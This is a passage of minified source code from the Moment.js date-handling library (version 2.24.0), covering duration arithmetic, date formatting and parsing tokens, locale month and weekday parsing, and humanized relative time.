i=t._milliseconds,r=Ut(t._days),a=Ut(t._months);e.isValid()&&(s=null==s||s,a&&Re(e,be(e,"Month")+a*n),r&&xe(e,"Date",be(e,"Date")+r*n),i&&e._d.setTime(e._d.valueOf()+i*n),s&&c.updateOffset(e,r||a))}jt.fn=Ht.prototype,jt.invalid=function(){return jt(NaN)};var Jt=$t(1,"add"),Bt=$t(-1,"subtract");function Qt(e,t){var n=12*(t.year()-e.year())+(t.month()-e.month()),s=e.clone().add(n,"months");return-(n+(t-s<0?(t-s)/(s-e.clone().add(n-1,"months")):(t-s)/(e.clone().add(n+1,"months")-s)))||0}function Xt(e){var t;return void 0===e?this._locale._abbr:(null!=(t=ht(e))&&(this._locale=t),this)}c.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",c.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Kt=n("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});function en(){return this._locale}var tn=126227808e5;function nn(e,t){return(e%t+t)%t}function sn(e,t,n){return e<100&&0<=e?new Date(e+400,t,n)-tn:new Date(e,t,n).valueOf()}function rn(e,t,n){return e<100&&0<=e?Date.UTC(e+400,t,n)-tn:Date.UTC(e,t,n)}function an(e,t){I(0,[e,e.length],0,t)}function on(e,t,n,s,i){var r;return null==e?Ie(this,s,i).year:((r=Ae(e,s,i))<t&&(t=r),function(e,t,n,s,i){var r=Ee(e,t,n,s,i),a=Ge(r.year,0,r.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}.call(this,e,t,n,s,i))}I(0,["gg",2],0,function(){return this.weekYear()%100}),I(0,["GG",2],0,function(){return this.isoWeekYear()%100}),an("gggg","weekYear"),an("ggggg","weekYear"),an("GGGG","isoWeekYear"),an("GGGGG","isoWeekYear"),C("weekYear","gg"),C("isoWeekYear","GG"),F("weekYear",1),F("isoWeekYear",1),ue("G",se),ue("g",se),ue("GG",B,z),ue("gg",B,z),ue("GGGG",ee,q),ue("gggg",ee,q),ue("GGGGG",te,J),ue("ggggg",te,J),fe(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,s){t[s.substr(0,2)]=D(e)}),fe(["gg","GG"],function(e,t,n,s){t[s]=c.parseTwoDigitYear(e)}),I("Q",0,"Qo","quarter"),C("quarter","Q"),F("quarter",7),ue("Q",Z),ce("Q",function(e,t){t[_e]=3*(D(e)-1)}),I("D",["DD",2],"Do","date"),C("date","D"),F("date",9),ue("D",B),ue("DD",B,z),ue("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),ce(["D","DD"],ye),ce("Do",function(e,t){t[ye]=D(e.match(B)[0])});var un=Te("Date",!0);I("DDD",["DDDD",3],"DDDo","dayOfYear"),C("dayOfYear","DDD"),F("dayOfYear",4),ue("DDD",K),ue("DDDD",$),ce(["DDD","DDDD"],function(e,t,n){n._dayOfYear=D(e)}),I("m",["mm",2],0,"minute"),C("minute","m"),F("minute",14),ue("m",B),ue("mm",B,z),ce(["m","mm"],ve);var ln=Te("Minutes",!1);I("s",["ss",2],0,"second"),C("second","s"),F("second",15),ue("s",B),ue("ss",B,z),ce(["s","ss"],pe);var hn,dn=Te("Seconds",!1);for(I("S",0,0,function(){return~~(this.millisecond()/100)}),I(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),I(0,["SSS",3],0,"millisecond"),I(0,["SSSS",4],0,function(){return 10*this.millisecond()}),I(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),I(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),I(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),I(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),I(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),C("millisecond","ms"),F("millisecond",16),ue("S",K,Z),ue("SS",K,z),ue("SSS",K,$),hn="SSSS";hn.length<=9;hn+="S")ue(hn,ne);function cn(e,t){t[we]=D(1e3*("0."+e))}for(hn="S";hn.length<=9;hn+="S")ce(hn,cn);var fn=Te("Milliseconds",!1);I("z",0,0,"zoneAbbr"),I("zz",0,0,"zoneName");var mn=M.prototype;function _n(e){return e}mn.add=Jt,mn.calendar=function(e,t){var n=e||bt(),s=Gt(n,this).startOf("day"),i=c.calendarFormat(this,s)||"sameElse",r=t&&(b(t[i])?t[i].call(this,n):t[i]);return this.format(r||this.localeData().calendar(i,this,bt(n)))},mn.clone=function(){return new M(this)},mn.diff=function(e,t,n){var s,i,r;if(!this.isValid())return NaN;if(!(s=Gt(e,this)).isValid())return NaN;switch(i=6e4*(s.utcOffset()-this.utcOffset()),t=H(t)){case"year":r=Qt(this,s)/12;break;case"month":r=Qt(this,s);break;case"quarter":r=Qt(this,s)/3;break;case"second":r=(this-s)/1e3;break;case"minute":r=(this-s)/6e4;break;case"hour":r=(this-s)/36e5;break;case"day":r=(this-s-i)/864e5;break;case"week":r=(this-s-i)/6048e5;break;default:r=this-s}return n?r:S(r)},mn.endOf=function(e){var t;if(void 0===(e=H(e))||"millisecond"===e||!this.isValid())return this;var n=this._isUTC?rn:sn;switch(e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=36e5-nn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case"minute":t=this._d.valueOf(),t+=6e4-nn(t,6e4)-1;break;case"second":t=this._d.valueOf(),t+=1e3-nn(t,1e3)-1;break}return this._d.setTime(t),c.updateOffset(this,!0),this},mn.format=function(e){e||(e=this.isUtc()?c.defaultFormatUtc:c.defaultFormat);var t=A(this,e);return this.localeData().postformat(t)},mn.from=function(e,t){return this.isValid()&&(k(e)&&e.isValid()||bt(e).isValid())?jt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},mn.fromNow=function(e){return this.from(bt(),e)},mn.to=function(e,t){return this.isValid()&&(k(e)&&e.isValid()||bt(e).isValid())?jt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},mn.toNow=function(e){return this.to(bt(),e)},mn.get=function(e){return b(this[e=H(e)])?this[e]():this},mn.invalidAt=function(){return g(this).overflow},mn.isAfter=function(e,t){var n=k(e)?e:bt(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=H(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},mn.isBefore=function(e,t){var n=k(e)?e:bt(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=H(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},mn.isBetween=function(e,t,n,s){var i=k(e)?e:bt(e),r=k(t)?t:bt(t);return!!(this.isValid()&&i.isValid()&&r.isValid())&&("("===(s=s||"()")[0]?this.isAfter(i,n):!this.isBefore(i,n))&&(")"===s[1]?this.isBefore(r,n):!this.isAfter(r,n))},mn.isSame=function(e,t){var n,s=k(e)?e:bt(e);return!(!this.isValid()||!s.isValid())&&("millisecond"===(t=H(t)||"millisecond")?this.valueOf()===s.valueOf():(n=s.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},mn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},mn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},mn.isValid=function(){return v(this)},mn.lang=Kt,mn.locale=Xt,mn.localeData=en,mn.max=Pt,mn.min=xt,mn.parsingFlags=function(){return _({},g(this))},mn.set=function(e,t){if("object"==typeof e)for(var n=function(e){var t=[];for(var n in e)t.push({unit:n,priority:U[n]});return t.sort(function(e,t){return e.priority-t.priority}),t}(e=R(e)),s=0;s<n.length;s++)this[n[s].unit](e[n[s].unit]);else if(b(this[e=H(e)]))return this[e](t);return this},mn.startOf=function(e){var t;if(void 0===(e=H(e))||"millisecond"===e||!this.isValid())return this;var n=this._isUTC?rn:sn;switch(e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=nn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case"minute":t=this._d.valueOf(),t-=nn(t,6e4);break;case"second":t=this._d.valueOf(),t-=nn(t,1e3);break}return this._d.setTime(t),c.updateOffset(this,!0),this},mn.subtract=Bt,mn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},mn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},mn.toDate=function(){return new Date(this.valueOf())},mn.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||9999<n.year()?A(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):b(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",A(n,"Z")):A(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},mn.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e="moment",t="";this.isLocal()||(e=0===this.utcOffset()?"moment.utc":"moment.parseZone",t="Z");var n="["+e+'("]',s=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",i=t+'[")]';return this.format(n+s+"-MM-DD[T]HH:mm:ss.SSS"+i)},mn.toJSON=function(){return this.isValid()?this.toISOString():null},mn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},mn.unix=function(){return Math.floor(this.valueOf()/1e3)},mn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},mn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},mn.year=Oe,mn.isLeapYear=function(){return De(this.year())},mn.weekYear=function(e){return on.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},mn.isoWeekYear=function(e){return on.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},mn.quarter=mn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},mn.month=Ue,mn.daysInMonth=function(){return Pe(this.year(),this.month())},mn.week=mn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},mn.isoWeek=mn.isoWeeks=function(e){var t=Ie(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},mn.weeksInYear=function(){var e=this.localeData()._week;return Ae(this.year(),e.dow,e.doy)},mn.isoWeeksInYear=function(){return Ae(this.year(),1,4)},mn.date=un,mn.day=mn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t,n,s=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(t=e,n=this.localeData(),e="string"!=typeof t?t:isNaN(t)?"number"==typeof(t=n.weekdaysParse(t))?t:null:parseInt(t,10),this.add(e-s,"d")):s},mn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},mn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null==e)return this.day()||7;var t,n,s=(t=e,n=this.localeData(),"string"==typeof t?n.weekdaysParse(t)%7||7:isNaN(t)?null:t);return this.day(this.day()%7?s:s-7)},mn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},mn.hour=mn.hours=nt,mn.minute=mn.minutes=ln,mn.second=mn.seconds=dn,mn.millisecond=mn.milliseconds=fn,mn.utcOffset=function(e,t,n){var s,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?i:Vt(this);if("string"==typeof e){if(null===(e=Nt(re,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(s=Vt(this)),this._offset=e,this._isUTC=!0,null!=s&&this.add(s,"m"),i!==e&&(!t||this._changeInProgress?qt(this,jt(e-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,c.updateOffset(this,!0),this._changeInProgress=null)),this},mn.utc=function(e){return this.utcOffset(0,e)},mn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Vt(this),"m")),this},mn.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=Nt(ie,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this},mn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?bt(e).utcOffset():0,(this.utcOffset()-e)%60==0)},mn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},mn.isLocal=function(){return!!this.isValid()&&!this._isUTC},mn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},mn.isUtc=Et,mn.isUTC=Et,mn.zoneAbbr=function(){return this._isUTC?"UTC":""},mn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},mn.dates=n("dates accessor is deprecated. Use date instead.",un),mn.months=n("months accessor is deprecated. Use month instead",Ue),mn.years=n("years accessor is deprecated. Use year instead",Oe),mn.zone=n("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}),mn.isDSTShifted=n("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!l(this._isDSTShifted))return this._isDSTShifted;var e={};if(w(e,this),(e=Ot(e))._a){var t=e._isUTC?y(e._a):bt(e._a);this._isDSTShifted=this.isValid()&&0<a(e._a,t.toArray())}else this._isDSTShifted=!1;return this._isDSTShifted});var yn=P.prototype;function gn(e,t,n,s){var i=ht(),r=y().set(s,t);return i[n](r,e)}function vn(e,t,n){if(h(e)&&(t=e,e=void 0),e=e||"",null!=t)return gn(e,t,n,"month");var s,i=[];for(s=0;s<12;s++)i[s]=gn(e,s,n,"month");return i}function pn(e,t,n,s){t=("boolean"==typeof e?h(t)&&(n=t,t=void 0):(t=e,e=!1,h(n=t)&&(n=t,t=void 0)),t||"");var i,r=ht(),a=e?r._week.dow:0;if(null!=n)return gn(t,(n+a)%7,s,"day");var o=[];for(i=0;i<7;i++)o[i]=gn(t,(i+a)%7,s,"day");return o}yn.calendar=function(e,t,n){var s=this._calendar[e]||this._calendar.sameElse;return b(s)?s.call(t,n):s},yn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e])},yn.invalidDate=function(){return this._invalidDate},yn.ordinal=function(e){return this._ordinal.replace("%d",e)},yn.preparse=_n,yn.postformat=_n,yn.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return b(i)?i(e,t,n,s):i.replace(/%d/i,e)},yn.pastFuture=function(e,t){var n=this._relativeTime[0<e?"future":"past"];return b(n)?n(t):n.replace(/%s/i,t)},yn.set=function(e){var t,n;for(n in e)b(t=e[n])?this[n]=t:this["_"+n]=t;this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},yn.months=function(e,t){return e?o(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||We).test(t)?"format":"standalone"][e.month()]:o(this._months)?this._months:this._months.standalone},yn.monthsShort=function(e,t){return e?o(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[We.test(t)?"format":"standalone"][e.month()]:o(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},yn.monthsParse=function(e,t,n){var s,i,r;if(this._monthsParseExact)return function(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=y([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=Ye.call(this._shortMonthsParse,a))?i:null:-1!==(i=Ye.call(this._longMonthsParse,a))?i:null:"MMM"===t?-1!==(i=Ye.call(this._shortMonthsParse,a))?i:-1!==(i=Ye.call(this._longMonthsParse,a))?i:null:-1!==(i=Ye.call(this._longMonthsParse,a))?i:-1!==(i=Ye.call(this._shortMonthsParse,a))?i:null}.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(i=y([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[s]||(r="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[s]=new RegExp(r.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[s].test(e))return s;if(n&&"MMM"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},yn.monthsRegex=function(e){return this._monthsParseExact?(m(this,"_monthsRegex")||Ne.call(this),e?this._monthsStrictRegex:this._monthsRegex):(m(this,"_monthsRegex")||(this._monthsRegex=Le),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},yn.monthsShortRegex=function(e){return this._monthsParseExact?(m(this,"_monthsRegex")||Ne.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(m(this,"_monthsShortRegex")||(this._monthsShortRegex=Fe),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},yn.week=function(e){return Ie(e,this._week.dow,this._week.doy).week},yn.firstDayOfYear=function(){return this._week.doy},yn.firstDayOfWeek=function(){return this._week.dow},yn.weekdays=function(e,t){var n=o(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?je(n,this._week.dow):e?n[e.day()]:n},yn.weekdaysMin=function(e){return!0===e?je(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},yn.weekdaysShort=function(e){return!0===e?je(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},yn.weekdaysParse=function(e,t,n){var s,i,r;if(this._weekdaysParseExact)return function(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=y([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=Ye.call(this._weekdaysParse,a))?i:null:"ddd"===t?-1!==(i=Ye.call(this._shortWeekdaysParse,a))?i:null:-1!==(i=Ye.call(this._minWeekdaysParse,a))?i:null:"dddd"===t?-1!==(i=Ye.call(this._weekdaysParse,a))?i:-1!==(i=Ye.call(this._shortWeekdaysParse,a))?i:-1!==(i=Ye.call(this._minWeekdaysParse,a))?i:null:"ddd"===t?-1!==(i=Ye.call(this._shortWeekdaysParse,a))?i:-1!==(i=Ye.call(this._weekdaysParse,a))?i:-1!==(i=Ye.call(this._minWeekdaysParse,a))?i:null:-1!==(i=Ye.call(this._minWeekdaysParse,a))?i:-1!==(i=Ye.call(this._weekdaysParse,a))?i:-1!==(i=Ye.call(this._shortWeekdaysParse,a))?i:null}.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(i=y([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp("^"+this.weekdays(i,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[s]=new RegExp("^"+this.weekdaysShort(i,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[s]=new RegExp("^"+this.weekdaysMin(i,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[s]||(r="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[s]=new RegExp(r.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&"ddd"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&"dd"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},yn.weekdaysRegex=function(e){return this._weekdaysParseExact?(m(this,"_weekdaysRegex")||Qe.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(m(this,"_weekdaysRegex")||(this._weekdaysRegex=qe),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},yn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(m(this,"_weekdaysRegex")||Qe.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(m(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Je),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},yn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(m(this,"_weekdaysRegex")||Qe.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(m(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Be),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},yn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},yn.meridiem=function(e,t,n){return 11<e?n?"pm":"PM":n?"am":"AM"},ut("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===D(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),c.lang=n("moment.lang is deprecated. Use moment.locale instead.",ut),c.langData=n("moment.langData is deprecated. Use moment.localeData instead.",ht);var wn=Math.abs;function Mn(e,t,n,s){var i=jt(t,n);return e._milliseconds+=s*i._milliseconds,e._days+=s*i._days,e._months+=s*i._months,e._bubble()}function kn(e){return e<0?Math.floor(e):Math.ceil(e)}function Sn(e){return 4800*e/146097}function Dn(e){return 146097*e/4800}function Yn(e){return function(){return this.as(e)}}var On=Yn("ms"),Tn=Yn("s"),bn=Yn("m"),xn=Yn("h"),Pn=Yn("d"),Wn=Yn("w"),Cn=Yn("M"),Hn=Yn("Q"),Rn=Yn("y");function Un(e){return function(){return this.isValid()?this._data[e]:NaN}}var Fn=Un("milliseconds"),Ln=Un("seconds"),Nn=Un("minutes"),Gn=Un("hours"),Vn=Un("days"),En=Un("months"),In=Un("years");var An=Math.round,jn={ss:44,s:45,m:45,h:22,d:26,M:11};var Zn=Math.abs;function zn(e){return(0<e)-(e<0)||+e}function $n(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n=Zn(this._milliseconds)/1e3,s=Zn(this._days),i=Zn(this._months);t=S((e=S(n/60))/60),n%=60,e%=60;var r=S(i/12),a=i%=12,o=s,u=t,l=e,h=n?n.toFixed(3).replace(/\.?0+$/,""):"",d=this.asSeconds();if(!d)return"P0D";var c=d<0?"-":"",f=zn(this._months)!==zn(d)?"-":"",m=zn(this._days)!==zn(d)?"-":"",_=zn(this._milliseconds)!==zn(d)?"-":"";return c+"P"+(r?f+r+"Y":"")+(a?f+a+"M":"")+(o?m+o+"D":"")+(u||l||h?"T":"")+(u?_+u+"H":"")+(l?_+l+"M":"")+(h?_+h+"S":"")}var qn=Ht.prototype;return qn.isValid=function(){return this._isValid},qn.abs=function(){var e=this._data;return this._milliseconds=wn(this._milliseconds),this._days=wn(this._days),this._months=wn(this._months),e.milliseconds=wn(e.milliseconds),e.seconds=wn(e.seconds),e.minutes=wn(e.minutes),e.hours=wn(e.hours),e.months=wn(e.months),e.years=wn(e.years),this},qn.add=function(e,t){return Mn(this,e,t,1)},qn.subtract=function(e,t){return Mn(this,e,t,-1)},qn.as=function(e){if(!this.isValid())return NaN;var t,n,s=this._milliseconds;if("month"===(e=H(e))||"quarter"===e||"year"===e)switch(t=this._days+s/864e5,n=this._months+Sn(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(Dn(this._months)),e){case"week":return t/7+s/6048e5;case"day":return t+s/864e5;case"hour":return 24*t+s/36e5;case"minute":return 1440*t+s/6e4;case"second":return 86400*t+s/1e3;case"millisecond":return Math.floor(864e5*t)+s;default:throw new Error("Unknown unit "+e)}},qn.asMilliseconds=On,qn.asSeconds=Tn,qn.asMinutes=bn,qn.asHours=xn,qn.asDays=Pn,qn.asWeeks=Wn,qn.asMonths=Cn,qn.asQuarters=Hn,qn.asYears=Rn,qn.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*D(this._months/12):NaN},qn._bubble=function(){var e,t,n,s,i,r=this._milliseconds,a=this._days,o=this._months,u=this._data;return 0<=r&&0<=a&&0<=o||r<=0&&a<=0&&o<=0||(r+=864e5*kn(Dn(o)+a),o=a=0),u.milliseconds=r%1e3,e=S(r/1e3),u.seconds=e%60,t=S(e/60),u.minutes=t%60,n=S(t/60),u.hours=n%24,o+=i=S(Sn(a+=S(n/24))),a-=kn(Dn(i)),s=S(o/12),o%=12,u.days=a,u.months=o,u.years=s,this},qn.clone=function(){return jt(this)},qn.get=function(e){return e=H(e),this.isValid()?this[e+"s"]():NaN},qn.milliseconds=Fn,qn.seconds=Ln,qn.minutes=Nn,qn.hours=Gn,qn.days=Vn,qn.weeks=function(){return S(this.days()/7)},qn.months=En,qn.years=In,qn.humanize=function(e){if(!this.isValid())return this.localeData().invalidDate();var t,n,s,i,r,a,o,u,l,h,d,c=this.localeData(),f=(n=!e,s=c,i=jt(t=this).abs(),r=An(i.as("s")),a=An(i.as("m")),o=An(i.as("h")),u=An(i.as("d")),l=An(i.as("M")),h=An(i.as("y")),(d=r<=jn.ss&&["s",r]||r<jn.s&&["ss",r]||a<=1&&["m"]||a<jn.m&&["mm",a]||o<=1&&["h"]||o<jn.h&&["hh",o]||u<=1&&["d"]||u<jn.d&&["dd",u]||l<=1&&["M"]||l<jn.M&&["MM",l]||h<=1&&["y"]||["yy",h])[2]=n,d[3]=0<+t,d[4]=s,function(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}.apply(null,d));return e&&(f=c.pastFuture(+this,f)),c.postformat(f)},qn.toISOString=$n,qn.toString=$n,qn.toJSON=$n,qn.locale=Xt,qn.localeData=en,qn.toIsoString=n("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",$n),qn.lang=Kt,I("X",0,0,"unix"),I("x",0,0,"valueOf"),ue("x",se),ue("X",/[+-]?\d+(\.\d{1,3})?/),ce("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))}),ce("x",function(e,t,n){n._d=new Date(D(e))}),c.version="2.24.0",e=bt,c.fn=mn,c.min=function(){return Wt("isBefore",[].slice.call(arguments,0))},c.max=function(){return Wt("isAfter",[].slice.call(arguments,0))},c.now=function(){return Date.now?Date.now():+new Date},c.utc=y,c.unix=function(e){return bt(1e3*e)},c.months=function(e,t){return vn(e,t,"months")},c.isDate=d,c.locale=ut,c.invalid=p,c.duration=jt,c.isMoment=k,c.weekdays=function(e,t,n){return pn(e,t,n,"weekdays")},c.parseZone=function(){return bt.apply(null,arguments).parseZone()},c.localeData=ht,c.isDuration=Rt,c.monthsShort=function(e,t){return vn(e,t,"monthsShort")},c.weekdaysMin=function(e,t,n){return pn(e,t,n,"weekdaysMin")},c.defineLocale=lt,c.updateLocale=function(e,t){if(null!=t){var n,s,i=st;null!=(s=ot(e))&&(i=s._config),(n=new P(t=x(i,t))).parentLocale=it[e],it[e]=n,ut(e)}else null!=it[e]&&(null!=it[e].parentLocale?it[e]=it[e].parentLocale:null!=it[e]&&delete it[e]);return it[e]},c.locales=function(){return s(it)},c.weekdaysShort=function(e,t,n){return pn(e,t,n,"weekdaysShort")},c.normalizeUnits=H,c.relativeTimeRounding=function(e){return void 0===e?An:"function"==typeof e&&(An=e,!0)},c.relativeTimeThreshold=function(e,t){return void 0!==jn[e]&&(void 0===t?jn[e]:(jn[e]=t,"s"===e&&(jn.ss=t-1),!0))},c.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return 